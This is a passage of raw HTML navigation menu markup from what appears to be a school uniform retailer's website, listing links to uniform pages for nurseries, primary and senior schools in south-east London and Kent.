href="https://www.caseysschoolwear.co.uk/schools-available-online/joydens-wood-junior-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Joydens Wood Infant and Junior School</span></a></li><li class="nav-1-49 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/leigh-academy-bexley.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Academy Bexley </span></a></li><li class="nav-1-50 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/little-forest-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little forest  Pre School </span></a></li><li class="nav-1-51 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/little-nest.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Nest </span></a></li><li class="nav-1-52 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/marlborough-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Marlborough School </span></a></li><li class="nav-1-53 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/millennium-nursery-anchors-away.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Nursery Anchors Away </span></a></li><li class="nav-1-54 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/millennium-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Primary School</span></a></li><li class="nav-1-55 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/nightingale-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Nightingale Primary School </span></a></li><li class="nav-1-56 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/notre-dame-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Notre Dame Catholic Primary School </span></a></li><li class="nav-1-57 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/orchard-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard  Nursery</span></a></li><li class="nav-1-58 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/orchard-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard Primary School</span></a></li><li class="nav-1-59 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/our-lady-of-the-rosary-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary Nursery School</span></a></li><li class="nav-1-60 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/our-lady-of-the-rosary-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-61 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Nursery</span></a></li><li class="nav-1-62 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-preschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Preschool</span></a></li><li class="nav-1-63 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-school-years-5-11.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston School YEARS 5-11</span></a></li><li class="nav-1-64 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-sixth-form.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Sixth Form </span></a></li><li class="nav-1-65 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/riverston-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Staff</span></a></li><li class="nav-1-66 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/rivertston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Rivertston Nursery</span></a></li><li class="nav-1-67 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/royal-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Royal Park Primary School </span></a></li><li class="nav-1-68 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/shenstone-school-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone School (Primary)</span></a></li><li class="nav-1-69 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/shenstone-school-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone School (Secondary )</span></a></li><li class="nav-1-70 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/sherwood-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Sherwood Park School</span></a></li><li class="nav-1-71 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-josephs-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Josephs Catholic Primary School </span></a></li><li class="nav-1-72 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-peter-s-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Nursery</span></a></li><li class="nav-1-73 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-peter-s-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Primary</span></a></li><li class="nav-1-74 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/st-stephens-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Stephens Catholic Primary School </span></a></li><li class="nav-1-75 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-bedonwell-federation.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The  Bedonwell School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-1-76 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-hospital-day-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Hospital Day Nursery </span></a></li><li class="nav-1-77 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/the-woods-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Woods Nursery</span></a></li><li class="nav-1-78 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/thomas-tallis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">THOMAS TALLIS </span></a></li><li class="nav-1-79 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/timbercroft-nursery-acorn-adventurers.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Nursery Acorn Adventurers </span></a></li><li class="nav-1-80 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/timbercroft-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Primary School </span></a></li><li class="nav-1-81 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/upland-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Nursery </span></a></li><li class="nav-1-82 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/upland-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Primary School </span></a></li><li class="nav-1-83 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/woodside-junior.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Junior</span></a></li><li class="nav-1-84 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/woodside-senior.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Senior</span></a></li><li class="nav-1-85 category-item"><a href="https://www.caseysschoolwear.co.uk/schools-available-online/blackheath-high.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackheath High </span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/nursery-school.html">
                            Nursery School                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-1 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/bexley-forest-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Forest School </span></a></li><li class="nav-2-2 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/bexley-manor-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Manor Nursery</span></a></li><li class="nav-2-3 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/birkbeck-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Nursery</span></a></li><li class="nav-2-4 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/blendon-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blendon pre school </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-5 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/dulverton-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Nursery School</span></a></li><li class="nav-2-6 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/eastcote-nursery-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eastcote Nursery School</span></a></li><li class="nav-2-7 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/eglinton-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Nursery</span></a></li><li class="nav-2-8 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/enchanted-wood-pre-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Enchanted Wood Pre School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-9 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/holy-trinity-lamorbey-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey Nursery</span></a></li><li class="nav-2-10 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/hook-lane-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Nursery</span></a></li><li class="nav-2-11 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-forest-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Forest Pre School </span></a></li><li class="nav-2-12 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-nest.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Nest </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-13 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/little-wings-big-dreams.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Little Wings Big Dreams </span></a></li><li class="nav-2-14 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/millennium-nursery-anchors-away.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Nursery Anchors Away </span></a></li><li class="nav-2-15 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/orchard-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard  Nursery</span></a></li><li class="nav-2-16 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/our-lady-of-the-rosary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-17 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/riverston-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Nursery</span></a></li><li class="nav-2-18 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/riverston-preschool.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Preschool</span></a></li><li class="nav-2-19 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/the-hospital-day-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Hospital Day Nursery </span></a></li><li class="nav-2-20 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/the-woods-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">The Woods Nursery</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-2-21 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/timbercroft-nursery-acorn-adventurers.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Nursery Acorn Adventurers </span></a></li><li class="nav-2-22 category-item"><a href="https://www.caseysschoolwear.co.uk/nursery-school/upland-nursery.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Nursery </span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-3&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/primary-school.html">
                            Primary Schools                                                    </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-1 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alderwood-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alderwood Primary </span></a></li><li class="nav-3-2 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alexander-mcleod-staff-uniform.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Staff Uniform </span></a></li><li class="nav-3-3 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/alexander-mcleod-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Alexander Mcleod Primary School </span></a></li><li class="nav-3-4 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/barrington-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Barrington Primary school </span></a></li><li class="nav-3-5 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/barnehurst.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Barnehurst</span></a></li><li class="nav-3-6 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bannockburn.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bannockburn </span></a></li><li class="nav-3-7 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/belmont-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Primary School </span></a></li><li class="nav-3-8 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bean-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bean Primary School</span></a></li><li class="nav-3-9 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bedonwell-federation.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bedonwell School </span></a></li><li class="nav-3-10 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/brampton-leavers-hoodie-2019.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bishop Ridley C of E Primary School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-11 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/belmont-academy-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Belmont Academy Staff </span></a></li><li class="nav-3-12 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/birkbeck-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Birkbeck Primary school</span></a></li><li class="nav-3-13 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/boxgrove-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Boxgrove Primary School </span></a></li><li class="nav-3-14 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/brampton-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Brampton Primary Academy</span></a></li><li class="nav-3-15 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/burnt-oak-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Burnt Oak School </span></a></li><li class="nav-3-16 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/bursted-wood-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bursted Wood Primary School </span></a></li><li class="nav-3-17 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/cardwell-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cardwell Primary School</span></a></li><li class="nav-3-18 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/crook-log-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Crook Log Primary School</span></a></li><li class="nav-3-19 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/chatsworth-infant-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chatsworth Infant School</span></a></li><li class="nav-3-20 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/dulverton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Dulverton Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-21 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/east-wickham-primary-academy.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">East Wickham Primary Academy </span></a></li><li class="nav-3-22 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/eastcote-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Stationers' Primary Academy</span></a></li><li class="nav-3-23 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/ebbsfleet-green.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Ebbsfleet Green </span></a></li><li class="nav-3-24 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/eglinton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Eglinton Primary School</span></a></li><li class="nav-3-25 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/grange-park-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Primary</span></a></li><li class="nav-3-26 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/greenacres-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Greenacres Primary School </span></a></li><li class="nav-3-27 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/harris-garrard-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard Primary </span></a></li><li class="nav-3-28 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/harris-primary-orpington.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Primary Orpington </span></a></li><li class="nav-3-29 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/heronsgate-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Heronsgate Primary School </span></a></li><li class="nav-3-30 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/holy-trinity-lamorbey-c-of-e-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Holy Trinity Lamorbey C of E School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-31 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hook-lane-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hook Lane Primary School</span></a></li><li class="nav-3-32 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hope-community-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hope Community School</span></a></li><li class="nav-3-33 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/hawksmoor-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Hawksmoor Primary </span></a></li><li class="nav-3-34 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/joydens-wood-junior-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Joydens Wood Infant and Junior School</span></a></li><li class="nav-3-35 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/longlands-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Longlands Primary School </span></a></li><li class="nav-3-36 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/lessness-heath-primary-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Lessness Heath Primary Staff </span></a></li><li class="nav-3-37 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/millennium-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Millennium Primary School</span></a></li><li class="nav-3-38 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/nightingale-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Nightingale Primary School </span></a></li><li class="nav-3-39 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/notre-dame-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Notre Dame Catholic Primary School </span></a></li><li class="nav-3-40 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/orchard-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Orchard Primary School</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-41 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/our-lady-of-the-rosary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Our Lady of the Rosary School</span></a></li><li class="nav-3-42 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/royal-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Royal Park Primary School </span></a></li><li class="nav-3-43 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/shenstone-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone Primary  School </span></a></li><li class="nav-3-44 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/sherwood-park-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Sherwood Park Primary School</span></a></li><li class="nav-3-45 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-fidelis.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">ST FIDELIS </span></a></li><li class="nav-3-46 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-augustine-of-canterbury-c-of-e-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Augustine  Of Canterbury  C of E Primary School  </span></a></li><li class="nav-3-47 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-josephs-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Josephs Catholic Primary School </span></a></li><li class="nav-3-48 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-michael-s-east-wickham-c-e-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St. Michael's East Wickham C.E. Primary</span></a></li><li class="nav-3-49 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-margaret-clitherow-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Margaret Clitherow Catholic Primary School</span></a></li><li class="nav-3-50 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-peter-s-primary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Peter's Primary</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-3-51 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-stephens-catholic-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Stephens Catholic Primary School </span></a></li><li class="nav-3-52 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/st-thomas-more-leavers-hoodies-2024-orders-by-27th-may.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">St Thomas More Catholic Primary School</span></a></li><li class="nav-3-53 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/timbercroft-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Timbercroft Primary School </span></a></li><li class="nav-3-54 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/upland-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upland Primary School </span></a></li><li class="nav-3-55 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/upton-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Upton Primary School </span></a></li><li class="nav-3-56 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/woodside-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Woodside Primary School</span></a></li><li class="nav-3-57 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/windrush-thamesmead.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Windrush Thamesmead </span></a></li><li class="nav-3-58 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/windrush-charlton.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Windrush Charlton </span></a></li><li class="nav-3-59 category-item"><a href="https://www.caseysschoolwear.co.uk/primary-school/pelham-primary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Pelham Primary School</span></a></li></ul></div></div></div></div>                    </li>
                                                        <li class="nav-4&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.caseysschoolwear.co.uk/senior-school.html">
                            Senior School                                                   </a>
                        <div class="megamenu fullmenu clearfix linksmenu"><div class="page-main"><div class="root-col-1 clearfix"><div class="root-sub-col-12 clearfix"><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-1 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/beths-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Beths Grammar School</span></a></li><li class="nav-4-2 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/bexley-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Bexley Grammar School</span></a></li><li class="nav-4-3 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/blackfen-school-for-girls.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Blackfen School for Girls</span></a></li><li class="nav-4-4 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/chisleshursts-and-sidcup-grammar-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Chisleshurst and Sidcup Grammar School </span></a></li><li class="nav-4-5 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/cleeve-meadow.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Meadow </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-6 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/cleeve-park-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Cleeve Park Secondary School</span></a></li><li class="nav-4-7 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/grange-park-key-stage-5.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park Key stage 5</span></a></li><li class="nav-4-8 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/grange-park-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Grange Park School</span></a></li><li class="nav-4-9 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-academy-falconwood.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Academy Falconwood</span></a></li><li class="nav-4-10 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-garrard.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Garrard </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-11 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-greenwich.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Greenwich </span></a></li><li class="nav-4-12 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/harris-orpington-secondary.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Harris Orpington Secondary </span></a></li><li class="nav-4-13 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/helen-allison-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Helen Allison STAFF</span></a></li><li class="nav-4-14 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/helen-allison.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Helen Allison </span></a></li><li class="nav-4-15 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/leigh-academy-bexley.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Leigh Academy Bexley</span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-16 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/marlborough-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Marlborough School </span></a></li><li class="nav-4-17 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-school-sixth-form.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston School Sixth Form</span></a></li><li class="nav-4-18 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-school-years-5-11.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston school YEARS 5-11</span></a></li><li class="nav-4-19 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/riverston-staff.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Riverston Staff</span></a></li><li class="nav-4-20 category-item"><a href="https://www.caseysschoolwear.co.uk/senior-school/shenstone-secondary-school.html"><span class="cat-arrow"></span><span class="level2-name sub-cat-name">Shenstone Secondary  School </span></a></li></ul><ul class="root-col-6 clearfix level2-popup"><li class="nav-4-21 category-item"><a 